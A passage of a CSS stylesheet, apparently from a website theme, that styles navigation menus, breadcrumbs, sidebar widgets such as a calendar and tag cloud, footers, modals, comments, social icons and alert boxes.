            .mad-no-touchevents .menu-item-has-children:hover > .sub-menu,
            .mad-no-touchevents .menu-item-has-children.mad-selected > .sub-menu,
            .mad-touchevents .menu-item-has-children.mad-tapped > .sub-menu {
                opacity: 1;
                visibility: visible;
            }

            .mad-csstransforms3d .mad-navigation .sub-menu {
                -webkit-transition-property: -webkit-transform, opacity, visibility;
                        transition-property: transform, opacity, visibility;

                -webkit-transform: scale3d(0.9, 0.9, 0.9);
                        transform: scale3d(0.9, 0.9, 0.9);
            }

            .mad-csstransforms3d.mad-no-touchevents .menu-item-has-children:hover > .sub-menu,
            .mad-csstransforms3d.mad-no-touchevents .menu-item-has-children.mad-selected > .sub-menu,
            .mad-csstransforms3d.mad-touchevents .menu-item-has-children.mad-tapped > .sub-menu {
                -webkit-transform: scale3d(1, 1, 1);
                        transform: scale3d(1, 1, 1);
            }

            .mad-mobile-nav-btn {
                width: 4rem;
                height: 4rem;
                line-height: 4rem;
                font-size: 1.5rem;
                text-align: center;
                line-height: 4rem;
                color: #fff;
                display: none;
            }

            .header-2 .mad-mobile-nav-btn,
            .header-3 .mad-mobile-nav-btn,
            .header-4 .mad-mobile-nav-btn {
                border-radius: 1rem;
                height: 3rem;
                width: 3rem;
                line-height: 3rem;
             }

            .mad-mobile-nav-btn::after {
                content: 'menu';
                font-family: 'Material Icons';
            }

            .mad-mobile-nav-btn.mad-opened {
                background-color: #FFEE00;
            }

            .mad-browse-cat {
                position: relative;
                z-index: 2;
            }

            .mad-cat-toggle {
                background: #FFEE00;
                color: #2e3133;
                padding: 1.5rem 2rem;
                padding-right: 5rem;
                font-weight: 500;
                font-size: 1.125rem;
                line-height: 1rem;
                white-space: nowrap;
                min-width: 20.5rem;
                text-align: left;
            }

            .mad-cat-toggle.toggled {
                background: #FFEE00;
            }

            .mad-cat-toggle:after {
                content: 'menu';
                position: absolute;
                font-family: 'Material Icons';
                font-size: 1.5rem;
                top: 0;
                right: 1.875rem;
                line-height: 4rem;
            }

            .mad-cat-menu {
                position: absolute;
                top: 100%;
                left: 0;
                width: 100%;
                background: #fff;
                padding: 1.5rem 2rem;
                font-size: 1rem;
                line-height: 1.5rem;
                border-radius: 0 0 1rem 1rem;
                display: none;

                -webkit-box-shadow: 0px 0px 16px 0px rgba(46, 49, 51, 0.15);
                -moz-box-shadow:    0px 0px 16px 0px rgba(46, 49, 51, 0.15);
                box-shadow:         0px 0px 16px 0px rgba(46, 49, 51, 0.15);
            }

            .mad-cat-menu.menu-open {
                display: block;
            }

            .mad-cat-menu li a:hover {
                color: #000;
            }

            .mad-cat-menu > li.with-sub-menu > a {
                position: relative;
            }

            .mad-cat-menu > li.with-sub-menu > a:after {
                content: 'chevron_right';
                font-family: 'Material Icons';
                position: absolute;
                top: 0;
                right: 0;
                line-height: 1.5rem;
                font-size: 1.5rem;
                max-width: 1.125rem;
            }

            .mad-cat-menu > li:not(:last-child),
            .sub-menu > li > ul > li:not(:last-child),
            .mad-cat-menu li .sub-title {
                margin-bottom: 1rem;
            }

            .mad-cat-menu li .sub-title {
                color: #2e3133;
            }

            .mad-cat-menu > li.hidden {
                display: none;
            }

            .mad-cat-menu li a {
                color: #2e3133;
                display: block;
            }

            .mad-cat-menu li .sub-menu {
                position: absolute;
                left: 100%;
                top: 0;
                width: 61.5rem;
                margin-left: 4px;
                background: #fff;
                padding: 1.5rem 2rem;
                display: flex;
                flex-wrap: wrap;
                min-height: 37rem;
                column-gap: 1rem;
                row-gap: 1rem;
                background: no-repeat bottom right 32px #fff;
                border-bottom-left-radius: 1rem;
                border-bottom-right-radius: 1rem;
                -webkit-box-shadow: 0px 0px 16px 0px rgb(46 49 51 / 15%);
                -moz-box-shadow: 0px 0px 16px 0px rgba(46, 49, 51, 0.15);
                box-shadow: 0px 0px 16px 0px rgb(46 49 51 / 15%);
                transition: all .5s ease;

                opacity: 0;
                visibility: hidden;
            }

            .mad-cat-menu > li:hover .sub-menu {
                opacity: 1;
                visibility: visible;
            }

            .mad-cat-menu li .sub-menu > * {
                flex: 1;
            }

            .mad-vr-wrap nav {
                position: relative;
                z-index: 9;
            }

            .mad-vr-nav > ul > li.menu-item-has-children .sub-menu {
                display: none;
            }

            .mad-vr-nav > ul > li > a {
                font-size: 1rem;
                line-height: 2rem;
                display: block;
                position: relative;
            }

            .mad-vr-nav > ul > li > a:after {
                content: "keyboard_arrow_down";
                position: absolute;
                right: 0;
                top: 0;
                font-family: 'Material Icons';
                font-size: 1.25rem;
            }

            .mad-vr-nav .sub-menu li a {
                font-size: 0.875rem;
                line-height: 2rem;
                color: #FFEE00;
            }

            .mad-vr-nav .sub-menu {
                padding-left: 1.5rem;
            }

            .mad-vr-nav > ul > li:not(:last-child) {
                margin-bottom: 0.5rem;
            }
       
            .mad-vr-nav > ul > li:hover > a,
            .mad-vr-nav .sub-menu li:hover a {
                color: #2e3133;
            }

    /* ----------------------------------------
        Breadcrumb
    ---------------------------------------- */

        .mad-breadcrumb {
            padding-top: 5.25rem;
            padding-bottom: 4.5rem;
            color: #747c80;
            background: #f9f9f9;
        }

        .mad-breadcrumb-path:not(:last-child) {
            margin-bottom: 1.25rem;
        }

        .mad-breadcrumb-path {
            font-size: 1rem;
            font-weight: 500;
            line-height: 1.25rem;
            vertical-align: baseline;
        }

        .mad-breadcrumb-path > span {
            display: inline-block;
        }

        .mad-breadcrumb .mad-page-title {
            font-weight: normal;
            letter-spacing: -1.5px;
        }

        .mad-breadcrumb.single-page {
            padding: 20px 0;
        }

        .mad-breadcrumb.with-bg-img {
            background-size: cover;
            padding: 12.75rem 0 12rem;
            color: #c5d3d9;
        }

        .mad-breadcrumb.with-bg-img .mad-page-title {
            color: #fff;
        }

        .mad-breadcrumb.with-bg-img .mad-link {
            color: #FFEE00;
        }

        .mad-breadcrumb.single-page:not(.align-center) .mad-breadcrumb-path {
            position: relative;
            padding-right: 6rem;
        }

        .mad-breadcrumb .mad-pagination {
            position: absolute;
            right: 0;
            top: 50%;
            margin: 0;
            margin-top: -1rem;
        }

    /* ----------------------------------------
        Sections
    ---------------------------------------- */

        .mad-content {
            padding-top: 5rem;
            padding-bottom: 5rem;
        }

        .mad-section {
            position: relative;
            padding-top: 6rem;
            padding-bottom: 6rem;
        }

        .mad-section-img {
            padding-bottom: 35%;
        }

        .mad-content.no-pt,
        .mad-section.no-pt {
            padding-top: 0;
        }

        .mad-content.no-pb,
        .mad-section.no-pb {
            padding-bottom: 0;
        }

        .mad-content.no-pd,
        .mad-section.no-pd {
            padding-top: 0;
            padding-bottom: 0;
        }

        .mad-section.size-2 {
            padding: 9rem 0;
        }

        .mad-section--parallax {
            background-size: auto;
        }

        .mad-section.with-border {
            border-radius: 1rem;
            overflow: hidden;
        }

        .mad-section.very-small-size {
            padding: 2rem 0;
        }

        .mad-img {
            display: block;
            overflow: hidden;
            border-radius: 1rem;
        }

        .mad-img img {
            width: 100%;
        }

        .content-element:not(:last-child) {
            margin-bottom: 0.5rem;
        }

        .content-element-2:not(:last-child) {
            margin-bottom: 1rem;
        }

        .content-element-3:not(:last-child) {
            margin-bottom: 1.5rem;
        }

        .content-element-4:not(:last-child) {
            margin-bottom: 2rem;
        }

        .content-element-5:not(:last-child) {
            margin-bottom: 2.5rem;
        }

        .content-element-6:not(:last-child) {
            margin-bottom: 3rem;
        }

        .content-element-7:not(:last-child) {
            margin-bottom: 3.5rem;
        }

        .content-element-8:not(:last-child) {
            margin-bottom: 4rem;
        }

        .content-element-9:not(:last-child) {
            margin-bottom: 4.5rem;
        }

        .content-element-10:not(:last-child) {
            margin-bottom: 5rem;
        }

        .mad-section > .mad-page-title {
            margin-top: -0.5rem;
        }

    /* ----------------------------------------
        Sidebar
    ---------------------------------------- */

        /* ----------------------------------------
            Widgets
        ---------------------------------------- */

            .mad-widget {
                font-size: 1rem;
                line-height: 1.5rem;
            }

            .mad-sidebar h5.mad-widget-title {
                font-size: 1.25rem;
                line-height: 1.5rem;
            }

            .mad-widget-title.color-2 {
                color: #FFEE00;
            }

            .mad-widget:not(:last-child) {
                margin-bottom: 4rem;
            }

            .mad-widget-bg {
                background: #f6f8f8;
                padding: 2rem;
                border-radius: 1rem;
            }

            .mad-toggled-fields.style-2 input[type="checkbox"] + label[for]:hover, 
            .mad-toggled-fields.style-2 input[type="checkbox"] + label[for]:hover,
            .mad-toggled-fields.style-2 input[type="checkbox"]:checked + label[for] {
                color: #2e3133;
            }

            .fb_iframe_widget {
                border-radius: 1rem;
                overflow: hidden;
                display: inline-block!important;
            }

            /* ----------------------------------------
                Tags
            ---------------------------------------- */

                .tagcloud {
                    display: flex;
                    flex-wrap: wrap;
                    margin: -4px;
                }

                .tagcloud > a {
                    color: #FFEE00;
                    font-size: 0.875rem;
                    line-height: 2rem;
                    white-space: nowrap;
                    padding: 0 0.5rem;
                    display: inline-block;
                    border-radius: .5rem;
                    margin: 4px;
                    background: #222324;
                }

                .tagcloud > a:hover {
                    background: #FFEE00;
                    color: #fff;
                }

                .tags-wrap {
                    display: flex;
                    flex-wrap: wrap;
                    align-items: center;
                }

                .tags-wrap > span {
                    padding-right: 1rem;
                }

            /* ----------------------------------------
                Search
            ---------------------------------------- */


            /* ----------------------------------------
                Banner
            ---------------------------------------- */

                .mad-big-banner {
                    position: relative;
                    background-size: cover;
                    padding: 5rem 4.5rem;
                    border-radius: 1.5rem;
                    overflow: hidden;
                }

                .mad-big-banner .mad-big-banner-inner {
                    max-width: 35rem;
                }

            /* ----------------------------------------
                Entities
            ---------------------------------------- */

                .mad-sidebar .mad-entities.mad-entity-hr .mad-entity .mad-entity-media {
                    min-width: 6rem;
                }

                .mad-sidebar .mad-icon-boxes.size-2 .mad-icon-box .mad-icon-box-title {
                    font-size: 1rem;
                    line-height: 1.25rem;
                }

                .mad-sidebar .mad-icon-boxes.size-2 .mad-icon-box .mad-icon-box-title:not(:last-child) {
                    margin-bottom: 0;
                }

                .mad-sidebar .mad-icon-boxes.size-2 .mad-icon-box .mad-icon-box-icon .svg {
                    height: 2.1875rem;
                }

                .mad-sidebar .mad-icon-boxes.size-2 .mad-icon-box .mad-icon-box-icon:after {
                    width: 2rem;
                    height: 2rem;
                }

            /* ----------------------------------------
                Calendar
            ---------------------------------------- */

                .calendar_wrap:not(:last-child) {
                    margin-bottom: 1.5rem;
                }

                .calendar_wrap {
                    position: relative;
                    border-radius: 0.5rem;
                    overflow: hidden;
                }

                .calendar_wrap table tr th:last-child {
                    width: auto;
                }

                .calendar_wrap table {
                    font-size: 0.875rem;
                    line-height: 1.5rem;
                    border-width: 0;
                    font-size: 1rem;
                    border-radius: 0;
                    background: #f6f8f8;
                }

                .calendar_wrap table tbody {
                    position: relative;
                }

                .calendar_wrap table caption {
                    color: #fff;
                    font-size: 1.125rem;
                    line-height: 1.5rem;
                    text-align: center;
                    border-style: inherit;
                    border-color: inherit;
                    padding-top: 0.75rem;
                    padding-bottom: 0.75rem;
                    background: #FFEE00;
                    position: relative;
                    z-index: 2;
                }

                .calendar_wrap table tr:hover {
                    background-color: transparent;
                }

                .calendar_wrap table thead {
                    background-color: #FFEE00;
                }

                .calendar_wrap table thead th {
                    font-size: 0.875rem;
                    line-height: 2rem;
                    font-weight: normal;
                    color: #fff;
                    text-transform: uppercase;
                }

                .calendar_wrap.calendar-medium table thead th {
                    font-size: 1.25rem;
                    line-height: 3rem;
                }

                .calendar_wrap table td > a,
                .calendar_wrap table td > div > a {
                    position: relative;
                    z-index: 1;
                    color: #fff;
                }

                .calendar_wrap table td > a:before,
                .calendar_wrap table td > div > a:before {
                    content: '';
                    position: absolute;
                    background: #64Ba01;
                    border-radius: 50%;
                    width: 2rem;
                    height: 2rem;
                    top: 50%;
                    left: 50%;
                    margin-top: -1rem;
                    margin-left: -1rem;
                    line-height: 2rem;
                    z-index: -1;
                }

                .calendar_wrap table td {
                    font-size: 0.875rem;
                }

                .calendar_wrap.calendar-medium table td {
                    font-size: 1.25rem;
                }

                .calendar_wrap table td.marker {
                    position: relative;
                    z-index: 1;
                }

                .calendar_wrap table td.marker:before {
                    content: '';
                    position: absolute;
                    top: 0;
                    bottom: 0;
                    left: 0;
                    right: 0;
                    background: #fbf8f7;
                    z-index: -1;
                }

                .calendar_wrap table td .marker {
                    background: #ecf0f1;
                    height: 100%;
                    line-height: inherit;
                    display: flex;
                    justify-content: center;
                    align-items: center;
                }

                .calendar_wrap table td.first {
                    color: #959595;
                }

                .calendar_wrap table th, .calendar_wrap table td {
                    padding: 0;
                    text-align: center;
                    line-height: 3rem;
                    vertical-align: middle;
                    border-top: none;
                }

                .calendar_wrap table tr td:not(:last-child) {
                    border-right: 1px solid #dcdcdc;
                }

                .calendar_wrap table tfoot td {
                    padding: 1.4rem 0 0;
                    border-width: 0;
                }

                .calendar_wrap table tfoot #prev a,
                .calendar_wrap table tfoot #next a {
                    font-size: 0.8125rem;
                    line-height: 1.5rem;
                    font-weight: 800;
                    border: none;
                    letter-spacing: 1.8px;
                    text-transform: uppercase;
                }

                .calendar_wrap table tfoot #prev {
                    text-align: left;
                }

                .calendar_wrap table tfoot #next {
                    text-align: right;
                }

                .calendar_wrap table .calendar-caption-prev,
                .calendar_wrap table .calendar-caption-next {
                    display: block;
                    position: absolute;
                    top: 0;
                    line-height: 3rem;
                    height: 100%;
                    font-size: 1.5rem;
                    width: 3rem;
                    text-align: center;
                    color: #fff;
                    -webkit-transition: color .5s cubic-bezier(0.165, 0.84, 0.44, 1);
                            transition: color .5s cubic-bezier(0.165, 0.84, 0.44, 1);
                }

                .calendar_wrap.calendar-medium table .calendar-caption-prev,
                .calendar_wrap.calendar-medium table .calendar-caption-next {
                    line-height: 4rem;
                    font-size: 2rem;
                    width: 3.875rem;
                }

                .calendar_wrap table .calendar-caption-prev:hover,
                .calendar_wrap table .calendar-caption-next:hover {
                    color: #64Ba01;
                }

                .calendar_wrap table .calendar-caption-prev i,
                .calendar_wrap table .calendar-caption-next i {
                    font-size: 1.5rem;
                }

                .calendar_wrap table .calendar-caption-prev {
                    left: 0;
                }

                .calendar_wrap table .calendar-caption-next {
                    right: 0;
                }

            /* ----------------------------------------
                Recent Comments
            ---------------------------------------- */

                .mad-widget .recentcomments li:not(:last-child) {
                    margin-bottom: 1rem;
                }

                .mad-widget .recentcomments li {
                    position: relative;
                    padding-left: 2rem;
                    line-height: 1.5rem;
                    font-size: 1rem;
                }

                .mad-widget .recentcomments li:before {
                    position: absolute;
                    font-family: 'Material Icons Outlined';
                    content: 'comment';
                    font-size: 1.125rem;
                    top: 0;
                    left: 0;
                    line-height: 1.5rem;
                    color: #2e3133;
                }

                .mad-widget .recentcomments li a {
                    color: #FFEE00;
                }

                .mad-widget .recentcomments li a:hover {
                    color: #2e3133;
                }

            /* ----------------------------------------
                Email
            ---------------------------------------- */

            /* ----------------------------------------
                Sponsors widget
            ---------------------------------------- */

                .mad-sponsors:not(.owl-carousel) {
                    display: -webkit-flex;
                    display: -moz-flex;
                    display: -ms-flex;
                    display: -o-flex;
                    display: flex;
                    flex-wrap: wrap;
                    margin: -2rem -1rem 0;
                    align-items: center;
                }

                .mad-sponsors:not(.owl-carousel) > .mad-grid-item {
                    padding: 2rem 1rem 0;
                    width: 16.6666%;
                }

                .mad-sponsors a {
                    display: block;
                    overflow: hidden;
                    border-radius: 1rem;
                    border: 2px solid #dce3e6;
                    padding: 30px;
                    text-align: center;
                }

                .mad-sponsors a:not(:last-child) {
                    margin-bottom: 2rem;
                }

                .mad-sponsors a:hover {
                    border-color: #26658d;
                }

                .mad-sponsors.owl-carousel .owl-nav {
                    display: block;
                }

            /* ----------------------------------------
                Products
            ---------------------------------------- */

            .mad-widget .mad-products.hr-type .mad-product {
                border: none;
                padding: 0;
            }

            .mad-widget .mad-products.hr-type .mad-product:not(.big-type) .mad-product-image {
                max-width: 6rem;
            }

            .mad-widget .mad-products.hr-type .mad-product:not(:last-child) {
                margin-bottom: 1.5rem;
            }

    /* ----------------------------------------
        Footer
    ---------------------------------------- */

        .mad-footer {
            color: #515759;
            background: #fff;
            padding: 5rem 0;
            font-weight: 500;
            font-size: 0.875rem;
            line-height: 1.5rem;
        }

        .mad-footer address {
            font-style: normal;
        }

        .mad-footer address:not(:last-child) {
            margin-bottom: 0.8rem;
        }

        .mad-footer .mad-icon-btn {
            color: #2e3133;
            font-size: 1.875rem;
        }

        .mad-footer .mad-widget {
            font-size: 0.875rem;
            line-height: 1.5rem;
        }

        .mad-footer-main:not(:last-child) {
            margin-bottom: 2.5rem;
        }
        
        .mad-footer-bottom {
            display: flex;
            flex-wrap: wrap;
            justify-content: space-between;
            align-items: center;
            row-gap: 1rem;
            color: #747c80;
        }

        .mad-footer-bottom:not(:only-child) {
            margin-top: 2.5rem;
        }

        .mad-footer-bottom p:not(:last-child) {
            margin-bottom: 0;
        }

        /* Footer 2 */

        .mad-footer.footer-2 {
            background: #FFEE00;
            color: #c5d3d9;
            font-size: 0.875rem;
            line-height: 1.5rem;
        }

        .mad-footer.footer-2 .mad-widget-title {
            color: #fff;
        }

        .mad-footer.footer-2 a {
            color: #FFEE00;
        }

        .mad-footer .btn-set {
            flex-wrap: nowrap;
        }

        .mad-footer .btn-set > .mad-col {
            min-width: 5.5rem
        }

        .mad-footer .btn-set > .mad-col a {
            display: block;
        }

        .mad-footer .btn-set > .mad-col a:not(:last-child) {
            margin-bottom: 0.5rem;
        }

        .mad-footer.footer-2 .mad-footer-bottom {
            color: #c5d3d9;
        }

        /* Footer 3 */

        .mad-footer.footer-3 {
            padding-bottom: 0;
            padding-top: 6rem;
        }

        .mad-footer.footer-3 a.logo:not(:last-child) {
            display: block;
            margin-bottom: 1.5rem;
        }

        .mad-footer.footer-3 .mad-footer-bottom {
            position: relative;
            padding: 2rem 0;
            margin-top: 4.625rem;
        }

        .mad-footer.footer-3 .mad-footer-bottom:before {
            content: '';
            position: absolute;
            top: 0;
            left: -200px;
            right: -200px;
            height: 1px;
            background: #dce3e6;
        }

        /* Footer 4 */

        .mad-footer.footer-4 {
            background: #f6f8f8;
            border-top: 4px solid #FFEE00;
        }

        .mad-footer.footer-4 .copyrights {
            color: #747c80;
        }

        .mad-sides {
            display: flex;
            flex-direction: column;
            justify-content: space-between;
        }

        .copyrights a:hover {
            color: #2e3133;
        }

    /* ----------------------------------------
        Grid
    ---------------------------------------- */
    
        [class*="item-col-"]:not(.no-gutters) {
            margin: -3rem -1rem 0;
        }

        [class*="item-col-"]:not(.no-gutters) > * {
            padding: 3rem 1rem 0;
        }

        .mad-grid--isotope[class*="item-col-"]:not(.no-gutters) {
            margin-top: -2rem
        }

        .mad-grid--isotope[class*="item-col-"]:not(.no-gutters) > * {
            padding-top: 2rem;
        }

        .item-col-1 > *{
            width: 100%; 
        }

        .item-col-2 > *{
            width: 50%;
        }

        .item-col-3 > *{
            width: 33.3333%;
        }

        .item-col-4 > *{
            width: 25%;
        }

        .item-col-5 > *{
            width: 20%;
        }

        .item-col-6 > *{
            width: 16.6666%;
        }

       

    /* ----------------------------------------
        Modals
    ---------------------------------------- */

        .mad-modal {
            position: relative;
            width: 100%;
            height: 100%;
        }

    /* ----------------------------------------
        Arctic Modal
    ---------------------------------------- */

        .arcticmodal-container {
            background-color: #fff;
        }

        .arcticmodal-container_i2 {
            padding: 0;
            height: 100%;
        }

        .arcticmodal-container table {
            background-color: transparent;
            border: none;
        }

        .arcticmodal-container table tr {
            border: none;
            -webkit-transition: none;
                    transition: none;
        }

        .arcticmodal-container table tr:hover {
            background-color: transparent;
        }

        .arcticmodal-close {
            font-size: 2rem;
            color: #2e3133;
            position: absolute;
            right: 4rem;
            top: 4rem;
        }

        .arcticmodal-close:hover {
            color: #FFEE00;
        }

        .arcticmodal-close i {
            font-size: 2.5rem;
        }

    /* ----------------------------------------
        Search Modal
    ---------------------------------------- */

        .mad-modal--search .arcticmodal-container_i2 {
            vertical-align: middle;
        }

        .mad-modal--search {
            display: flex;
            align-items: center;
            justify-content: center;
            position: relative;
        }

        .mad-modal--search .mad-title {
            margin-right: 2rem;
        }

        .mad-modal--search .mad-title:not(:last-child) {
            margin-bottom: 0;
        }

        .mad-modal--search form {
            width: 40%;
            display: flex;
        }

        .mad-modal--search form input {
            width: 100%;
            height: 4rem;
            border: 2px solid #dce3e6;
            border-radius: 1rem;
        }

        .mad-modal--search form button {
            width: 4rem;
            height: 4rem;
            min-width: 4rem;
            text-align: center;
            padding: 0;
            color: #012533;
            border-radius: 1rem;
            margin-left: 0.5rem;
            position: relative;
        }

        .mad-modal--search form button i {
            font-size: 1.5rem;
        }

    /* ----------------------------------------
        Responsive Iframe
    ---------------------------------------- */

        .mad-responsive-iframe {
            position: relative;
            height: 0;
            padding-bottom: 56%;
        }

        .mad-responsive-iframe > iframe {
            position: absolute;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
        }

        .mad-fullwidth-iframe > iframe {
            width: 100%;
        }

        .mad-responsive-iframe.size-2 {
            padding-bottom: 42%;
        }

    /* ----------------------------------------
        Comments
    ---------------------------------------- */

        .comments-list {
            overflow: hidden;
        }

        .comments-list > .comment:first-child {
            margin-top: -2.5rem;
        }

        .comment {
            font-size: 1rem;
            line-height: 1.5rem;
            padding-top: 2.5rem;
        }

        .comment .fn {
            font-size: 1.125rem;
            line-height: 1.5rem;
            color: #2e3133;
            display: block;
            font-style: normal;
            font-weight: bold;
        }

        .comment-author-avatar {
            float: left;
            margin-right: 1.25rem;
            position: relative;
            z-index: 2;
        }

        .comment .children > li,
        .comment.comment-has-children > .comment-body > .comment-author-info {
            position: relative;
        }

        .comment-author-info {
            padding-left: 6.5rem;
        }

        .comment-meta {
            font-size: 0.875rem;
            line-height: 1rem;
            margin-bottom: 0.75rem;
            color: #747c80;
            font-weight: 500;
            display: flex;
            flex-wrap: wrap;
            justify-content: space-between;
        }

        .comment-meta time {
            font-style: normal;
        }

        .mad-text-link {
            color: #FFEE00;
        }

        .mad-text-link i {
            font-size: 1rem;
            line-height: inherit;
        }

        .mad-text-link:hover {
            color: #2e2133;
        }

        .comment-meta > * {
            margin-top: 0.5rem;
        }

        .comment-meta > * i {
            font-size: 1.25rem;
        }

        .comment-content:not(:last-child) {
            margin-bottom: 0.1rem;
        }

        .comment-actions {
            font-size: 0.6875rem;
            line-height: 1.75rem;
            text-transform: uppercase;
            color: #b1b1b1;
            letter-spacing: 0.82px;
            margin-left: -0.5rem;
            margin-right: -0.5rem;
        }

        .comment-actions > a {
            margin-left: 0.5rem;
            margin-right: 0.5rem;
        }

        .comment::after {
            content: "";
            display: block;
            clear: both;
        }

        .comment .children {
            padding-left: 2.5rem;
            overflow: hidden;
        }

/* ----------------------------------------
    3. Components
---------------------------------------- */

    /* ----------------------------------------
        Social icons
    ---------------------------------------- */

        .mad-social-icons ul {
            display: flex;
            flex-wrap: wrap;
            margin: -0.5rem -0.75rem 0;
        }

        .mad-social-icons ul li {
            padding: 0.5rem 0.75rem 0;
        }

        .mad-social-icons ul li a {
            display: block;
            color: #2e3133;
            font-size: 1.5rem;
        }

        .mad-social-icons ul li a i {
            line-height: inherit;
        }

        .mad-social-icons.size-big ul li a {
            font-size: 2rem;
        }

        .mad-social-icons.size-big ul {
            margin: -1rem -1rem 0;
        }

        .mad-social-icons.size-big ul li {
            padding: 1rem 1rem 0;
        }

        .mad-social-icons.size-small ul li a {
            font-size: 1.25rem;
        }

        .mad-social-icons.size-small ul {
            margin: -1rem -0.75rem 0;
        }

        .mad-social-icons.size-small ul li {
            padding: 1rem 0.75rem 0;
        }

        .mad-social-icons.size-small-2 ul li a {
            font-size: 1.125rem;
        }

        .mad-social-icons.size-small-2 ul {
            margin: -1rem -0.75rem 0;
        }

        .mad-social-icons.size-small-2 ul li {
            padding: 1rem 0.75rem 0;
        }

        .mad-social-icons.style-2 ul li a {
            color: #eb0029;
        }

        .mad-social-icons.style-2 ul li a:hover {
            color: #2e3133;
        }

        .mad-social-icons.type-2 ul {
            margin: -0.5rem -0.25rem 0;
        }

        .mad-social-icons.type-2 ul li {
            padding: 0.5rem 0.25rem 0;
        }

        .mad-social-icons.type-2 ul li a {
            width: 2rem;
            height: 2rem;
            line-height: 2rem;
            text-align: center;
            border-radius: 0.5rem;
            display: block;
            background: #4267b2;
            font-size: 0.875rem;
            color: #fff;
        }

        .mad-social-icons.type-2 ul li a.color-2 {
            background: #55acee;
        }

        .mad-social-icons.type-2 ul li a.color-3 {
            background: #35465c;
        }

        .mad-social-icons.type-2 ul li a.color-4 {
            background: #cb2027;
        }

    /* ----------------------------------------
        Dropcaps
    ---------------------------------------- */

        .mad-dropcap > *:first-child:first-letter {
            font-size: 3rem;
            font-weight: 900;
            line-height: 1;
            display: block;
            float: left;
            margin-right: 0.5rem;
            margin-top: 0;
            color: #FFEE00;
        }

        .mad-dropcap--filled > *:first-child:first-letter {
            font-size: 1.875rem;
            font-weight: bold;
            color: #fff;
            padding: 9px 11px;
            text-align: center;
            background: #FFEE00;
            margin-top: 0;
            border-radius: 1rem;
        }

        /* firefox only */
        @-moz-document url-prefix() {
            .mad-dropcap > *:first-child:first-letter {
                margin-top: 6px;
            }
            .mad-dropcap--filled > *:first-child:first-letter {
                margin-top: 0;
                padding-top: 12px;
                padding-bottom: 12px;
            }
        }

    /* ----------------------------------------
        Alert Boxes
    ---------------------------------------- */

        .mad-alert-boxes-example {
            margin-top: -1rem;
        }

        .mad-alert-box {
            font-weight: 500;
            font-size: 1rem;
            line-height: 1.5rem;
            padding-top: 1rem;
            width: 100%;
            flex: 1;
        }

        .mad-alert-box strong {
            font-weight: inherit;
        }

        .mad-alert-box-inner {
            position: relative;
            border-radius: 1rem;
            padding-top: 1.5rem;
            padding-bottom: 1.5rem;
            padding-left: 4.5rem;
            padding-right: 3.75rem;
            text-align: initial;
        }

        .mad-alert-box-inner::before {
            font-family: 'Material Icons Outlined';
            font-size: 1.75rem;
            line-height: 1;
            position: absolute;
            font-weight: normal;
            left: 2rem;
            top: 1.5rem;
        }

        .mad-alert-box-close {
            position: absolute;
            color: transparent;
            font-size: 1.25rem;
            line-height: 1;
            display: block;
            width: 1rem;
            height: 1rem;
            right: 1.875rem;
            top: 0;
            margin-top: 28px;
            overflow: hidden;
        }

        .mad-alert-box-close::-moz-selection {
            color: transparent;
        }

        .mad-alert-box-close::selection {
            color: transparent;
        }

        .mad-alert-box-close::-webkit-selection {
            color: transparent;
        }

        .mad-alert-box-close::after {
            font-family: "Material Icons";
            content: 'close';
            position: absolute;
            top: 50%;
            left: 0;
            right: 0;
            text-align: center;
            font-weight: bold;
            margin-top: -0.575rem;
            color: #2e3133;
        }

        .mad-alert-box--success {
            color: #4a7309;
        }

        .mad-alert-box--success .mad-alert-box-inner {
            background:#e3f2f0;
            color: #FFEE00;
        }

        .mad-alert-box--success .mad-alert-box-inner::before {
            content: "check_circle";
        }

        .mad-alert-box--warning {
            color: #d9a934;
        }

        .mad-alert-box--warning .mad-alert-box-inner {
            background: #f9f2e1;
            color: #d9a934;
        }

        .mad-alert-box--warning .mad-alert-box-inner::before {
            content: "notification_important";
        }

        .mad-alert-box--info {
            color: #FFEE00;
        }

        .mad-alert-box--info .mad-alert-box-inner {
            color: #FFEE00;
            background: #e5ecf1;
        }

        .mad-alert-box--info .mad-alert-box-inner::before {
            content: "info";
        }

        .mad-alert-box--error {
            color: #64Ba01;
        }

        .mad-alert-box--error .mad-alert-box-inner {
            background: #fae9e8;
        }

        .mad-alert-box--error .mad-alert-box-inner::before {
            content: "highlight_off";
        }

        .mad-csstransforms3d .mad-alert-box-close {
            -webkit-transition: -webkit-transform .4s cubic-bezier(0.25, 3, 0.75, 0.9);
                    transition:         transform .4s cubic-bezier(0.25, 3, 0.75, 0.9);
        }

        .mad-csstransforms3d .mad-alert-box-close:hover {
            -webkit-transform: scale3d(1.3, 1.3, 1.3);
                    transform: scale3d(1.3, 1.3, 1.3);
        }

    /* ----------------------------------------
        Lists
    ---------------------------------------- */

        .mad-entity-content > ul:not(.mad-list--icon):not(.mad-list--unstyled) > li::before,
        .mad-entity-content > ul > li i {
            font-size: 1rem;
            color: #4bbfd9;
        }

        .mad-entity-content ol {
            list-style-position: inside;
            list-style-type: decimal;
        }

        .mad-entity-content ol ol, .mad-entity-content ol ul {
            padding-left: 2rem;
        }

        .mad-entity-content ol ul > li > ul,
        .mad-entity-content ol ul > li > ol {
            padding-left: 0;
        }
        
        .mad-list-title:not(:last-child) {
            margin-bottom: 0.5rem;
        }

        .mad-entity-content.style-2 ul:not(.mad-list--icon):not(.mad-list--unstyled) > li::before,
        .mad-entity-content.style-2 ul > li i {
            color: #2e3133;
        }

        /* ----------------------------------------
            Icon List
        ---------------------------------------- */

            .mad-list--icon > li,
            .mad-entity-content > ul:not(.mad-list--icon):not(.mad-list--unstyled) > li {
                padding-left: 2rem;
                line-height: 1.5rem;
                position: relative;
            }

            .mad-list--icon > li > .icon,
            .mad-entity-content > ul:not(.mad-list--icon):not(.mad-list--unstyled) > li::before {
                position: absolute;
                left: 1px;
                top: 0;
                line-height: 1.5rem;
            }

            .mad-list--icon ul,
            .mad-entity-content > ul:not(.mad-list--icon):not(.mad-icon-first) {
                padding-top: 1rem;
            }

            .mad-entity-content > ul:not(.mad-list--icon):not(.mad-list--unstyled) > li:not(:last-child), 
            .mad-list--icon > li:not(:last-child), .mad-list--icon-big > li:not(:last-child), 
            .mad-entity-content ol:not(.mad-list--unstyled) > li:not(:last-child),
            .mad-entity-content > ul:not(.mad-list--icon):not(.mad-list--unstyled) > li:not(:last-child), 
            .mad-list--icon > li:not(:last-child), 
            .mad-list--icon-big > li:not(:last-child), 
            .mad-entity-content > ol:not(.mad-list--unstyled) > li:not(:last-child) {
                margin-bottom: 1rem;
            }


        /* ----------------------------------------
            Vertical list
        ---------------------------------------- */

